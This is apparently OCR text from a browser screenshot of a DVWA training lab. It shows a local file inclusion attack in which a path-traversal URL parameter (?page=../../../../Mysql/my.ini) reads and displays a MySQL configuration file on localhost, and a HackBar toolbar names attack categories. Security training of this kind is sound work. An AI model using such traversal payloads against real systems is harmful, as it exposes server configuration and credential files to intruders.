 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Setup :: Damn Vulnerab... Vulnerability: File Inclusi...
127.0.0.1/DVWA-master/vulnerabilities/fi/?page=../../../../Mysql/my.ini php 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/DVWA-master/vulnerabilities/fi/?page=../../../../Mysql/my.ini
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
# power by phpStudy 2014 www.phpStudy.net [client] port=3306 [mysql] default-character-set=utf8 [mysqld] port=3306 basedir="D:/phpStudy/MySQL/" datadir="D:/phpStudy/MySQL/data/" character-set-server=utf8 default-storage-engine=MyISAM # INNODB default-storage-engine=INNODB # INNODB data ib
sql-mode="NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION" max_connections=512 query_cache_size=0 table_cache=256 tmp_table_size=18M thread_cache_size=8 myisam_max_sort_file_size=64G myisam_sort_buffer_size=35M key_buffer_size=25M read_buffer_size=64K read_rnd_buffer_size=256K sort_buffer_size=256K innodb_additional_mem_pool_size=2M innodb_flush_log_at_trx_commit=1 innodb_log_buffer_size=1M
innodb_buffer_pool_size=47M innodb_log_file_size=24M innodb_thread_concurrency=8 secure-file-priv=''
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs